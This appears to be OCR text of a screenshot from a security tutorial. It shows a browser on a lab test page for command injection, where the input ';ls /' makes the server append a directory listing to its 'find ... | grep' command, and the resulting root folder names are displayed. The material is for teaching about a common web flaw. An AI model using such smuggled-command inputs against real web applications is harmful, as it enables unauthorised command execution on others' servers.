 [View full size image]
http://corona.lab.local/test/CMD_Injection/cmd.php?Post=1 - Microsoft Int...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://corona.lab.local/test/CMD_Injection/cmd.php?Post=1 Go Links »
;ls /
Click me
Results:
command ran: find . -print | xargs cat | grep ; ls /
Backup
ChangeLog
DoBackup
NightlyDmp
SysMan
TMSS
TT_DB
bin
core.old
dev
devices
etc
export
floppy
Done Internet